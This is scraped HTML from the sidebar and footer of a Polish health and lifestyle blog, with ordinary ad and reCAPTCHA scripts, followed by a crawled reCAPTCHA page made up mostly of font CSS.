     data-ad-client="ca-pub-8859157626076138"
     data-ad-slot="3665697805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zycienaszczycie.pl/lysienie-androgenowe-przyczyny-objawy-i-skuteczne-metody-wsparcia-wlosow/">Łysienie androgenowe – przyczyny, objawy i skuteczne metody wsparcia włosów</a>
									</li>
											<li>
					<a href="https://zycienaszczycie.pl/covid-w-2025-roku-jak-rozpoznac-objawy-i-jak-leczyc/">COVID w 2025 roku &#8211; jak rozpoznać objawy i jak leczyć</a>
									</li>
											<li>
					<a href="https://zycienaszczycie.pl/przeglad-zdrowia-na-jesien-jakie-badania-warto-wykonac/">Przegląd zdrowia na jesień – jakie badania warto wykonać?</a>
									</li>
					</ul>

		</div>
<div id="wpp-2" class="widget popular-posts">
<h4 class="widget-title">Popularne artykuły</h4>


<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://zycienaszczycie.pl/truskawki-wlasciwosci-dla-zdrowia-i-urody/" target="_self"><img width="300" height="188" src="https://zycienaszczycie.pl/wp-content/uploads/2013/06/truskawki-e1415809456563-300x188.jpg" class="wpp-thumbnail wpp_featured attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zycienaszczycie.pl/wp-content/uploads/2013/06/truskawki-e1415809456563-300x188.jpg 300w, https://zycienaszczycie.pl/wp-content/uploads/2013/06/truskawki-e1415809456563.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://zycienaszczycie.pl/truskawki-wlasciwosci-dla-zdrowia-i-urody/" class="wpp-post-title" target="_self">Truskawki &#8211; właściwości dla zdrowia i urody</a>
 <span class="wpp-excerpt">Soczyste i aromatyczne truskawki to prawdziwy zwiastun...</span>
</li>
<li>
<a href="https://zycienaszczycie.pl/babka-plesznik-zastosowanie-i-wlasciwosci/" target="_self"><img width="300" height="184" src="https://zycienaszczycie.pl/wp-content/uploads/2016/08/file.babka-plesznik-plesznik-e1472626556756-300x184.jpg" class="wpp-thumbnail wpp_featured attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zycienaszczycie.pl/wp-content/uploads/2016/08/file.babka-plesznik-plesznik-e1472626556756-300x184.jpg 300w, https://zycienaszczycie.pl/wp-content/uploads/2016/08/file.babka-plesznik-plesznik-e1472626556756.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://zycienaszczycie.pl/babka-plesznik-zastosowanie-i-wlasciwosci/" class="wpp-post-title" target="_self">Babka płesznik &#8211; zastosowanie i właściwości</a>
 <span class="wpp-excerpt">Babkę płesznik z powodzeniem możemy dołączyć do grona n...</span>
</li>
<li>
<a href="https://zycienaszczycie.pl/zainwestuj-w-schodki-do-jacuzzi-i-ciesz-sie-korzysciami/" target="_self"><img width="300" height="200" src="https://zycienaszczycie.pl/wp-content/uploads/2024/03/20240301151945_pexels-photo-3775153.jpeg-300x200.jpg" class="wpp-thumbnail wpp_featured attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zycienaszczycie.pl/wp-content/uploads/2024/03/20240301151945_pexels-photo-3775153.jpeg-300x200.jpg 300w, https://zycienaszczycie.pl/wp-content/uploads/2024/03/20240301151945_pexels-photo-3775153.jpeg-768x512.jpg 768w, https://zycienaszczycie.pl/wp-content/uploads/2024/03/20240301151945_pexels-photo-3775153.jpeg-810x540.jpg 810w, https://zycienaszczycie.pl/wp-content/uploads/2024/03/20240301151945_pexels-photo-3775153.jpeg.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://zycienaszczycie.pl/zainwestuj-w-schodki-do-jacuzzi-i-ciesz-sie-korzysciami/" class="wpp-post-title" target="_self">Zainwestuj w schodki do jacuzzi i ciesz się korzyściami!</a>
 <span class="wpp-excerpt">Zastanawiasz się nad inwestycją w schodki do jacuzzi? R...</span>
</li>
<li>
<a href="https://zycienaszczycie.pl/remont-mieszkania-w-wakacje-szybko-i-prosto/" target="_self"><img width="300" height="200" src="https://zycienaszczycie.pl/wp-content/uploads/2018/06/Remont-mieszkania-300x200.jpg" class="wpp-thumbnail wpp_featured attachment-medium size-medium wp-post-image" alt="Remont mieszkania" decoding="async" loading="lazy" srcset="https://zycienaszczycie.pl/wp-content/uploads/2018/06/Remont-mieszkania-300x200.jpg 300w, https://zycienaszczycie.pl/wp-content/uploads/2018/06/Remont-mieszkania-768x512.jpg 768w, https://zycienaszczycie.pl/wp-content/uploads/2018/06/Remont-mieszkania-1024x683.jpg 1024w, https://zycienaszczycie.pl/wp-content/uploads/2018/06/Remont-mieszkania-810x540.jpg 810w, https://zycienaszczycie.pl/wp-content/uploads/2018/06/Remont-mieszkania-1140x760.jpg 1140w, https://zycienaszczycie.pl/wp-content/uploads/2018/06/Remont-mieszkania.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://zycienaszczycie.pl/remont-mieszkania-w-wakacje-szybko-i-prosto/" class="wpp-post-title" target="_self">Remont mieszkania w wakacje – szybko i prosto</a>
 <span class="wpp-excerpt">Wiele osób decyduje się na remont mieszkania w czasie u...</span>
</li>
<li>
<a href="https://zycienaszczycie.pl/cukinia-z-tego-warzywa-mozesz-zrobic-praktycznie-wszystko/" target="_self"><img width="300" height="200" src="https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne-300x200.jpg" class="wpp-thumbnail wpp_featured attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne-300x200.jpg 300w, https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne-1024x682.jpg 1024w, https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne-768x512.jpg 768w, https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne-810x540.jpg 810w, https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne-1140x760.jpg 1140w, https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne.jpg 1313w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://zycienaszczycie.pl/cukinia-z-tego-warzywa-mozesz-zrobic-praktycznie-wszystko/" class="wpp-post-title" target="_self">Cukinia &#8211; z tego warzywa możesz zrobić praktycznie wszystko!</a>
 <span class="wpp-excerpt">Cukinia to warzywo z rodziny dyniowatych, często nazywa...</span>
</li>
</ul>

</div>
<div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Najnowsze komentarze</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">MissPorty</span> - <a href="https://zycienaszczycie.pl/pomysly-prezent-choinke-taty/#comment-6063">Pomysły na prezent pod choinkę dla Taty</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://softskin-clinic.pl/" class="url" rel="ugc external nofollow">Ewelina</a></span> - <a href="https://zycienaszczycie.pl/szczesliwa-mama-to-szczesliwy-maluch-czyli-jak-dbac-o-siebie-majac-dziecko/#comment-6055">Szczęśliwa mama to szczęśliwy maluch, czyli jak dbać o siebie mając dziecko</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://softskin-clinic.pl/" class="url" rel="ugc external nofollow">Anna</a></span> - <a href="https://zycienaszczycie.pl/czym-sa-antyoksydanty/#comment-6047">Czym są antyoksydanty?</a></li><li class="recentcomments"><span class="comment-author-link">Aga</span> - <a href="https://zycienaszczycie.pl/dieta-przy-zaparciach/#comment-6035">Dieta przy zaparciach</a></li><li class="recentcomments"><span class="comment-author-link">Miśkatylko</span> - <a href="https://zycienaszczycie.pl/lopian-wlasciwosci-i-zastosowanie-w-medycynie-naturalnej/#comment-6012">Łopian &#8211; właściwości i zastosowanie w medycynie naturalnej</a></li></ul></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8859157626076138"
     data-ad-slot="3665697805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="wpg-random-term-3" class="widget wpg_widget_random_term"><h4 class="widget-title">Słówko dnia</h4><ul class="wpglossary widget-list"><li><a href="https://zycienaszczycie.pl/glossary/d/">D &#8211; na chandrę i brak słońca</a><br><p>W Polsce kultura jedzenia owoców morza dopiero raczkuje, jednak w krajach śródziemnomorskich, w Australii czy w Azji produkty te są głównym składnikiem menu. Ci, którzy jeszcze nie przekonali się do włączenia owoców morza do swojej diety, z pewnością zmienią zdanie poznając ich właściwości oraz korzystny wpływ na nasze zdrowie. Sprawdźmy, dlaczego warto jeść owoce morza [&hellip;]</p>
</li></ul></div><div class="vce-sticky"><div id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://zycienaszczycie.pl/wspolpraca/">Współpraca i kontakt</a></div>
		</div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-1">
									</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>© Zycienaszczycie.pl. Dalsze rozpowszechnianie tekstów, zdjęć i materiałów wideo opublikowanych w serwisie w całości lub w części wymaga uprzedniej zgody wydawcy.</p>						</div>
					
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<link rel='stylesheet' id='gglcptch-css' href='https://zycienaszczycie.pl/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.65' type='text/css' media='all' />
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zycienaszczycie.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='vce_custom-js-extra'>
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/zycienaszczycie.pl\/wp-content\/uploads\/2016\/10\/zycienaszczycie_small.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/zycienaszczycie.pl\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"1","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-content/themes/voice/js/min.js?ver=2.1' id='vce_custom-js'></script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.65' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcT2B8UAAAAAFP2UuHJrhveGnBEVxGemK2Pjgpt","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-content/plugins/google-captcha/js/script.js?ver=1.65' id='gglcptch_script-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcT2B8UAAAAAFP2UuHJrhveGnBEVxGemK2Pjgpt&co=aHR0cHM6Ly96eWNpZW5hc3pjenljaWUucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=h4ozpvd9uf73
body_size: 49493
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
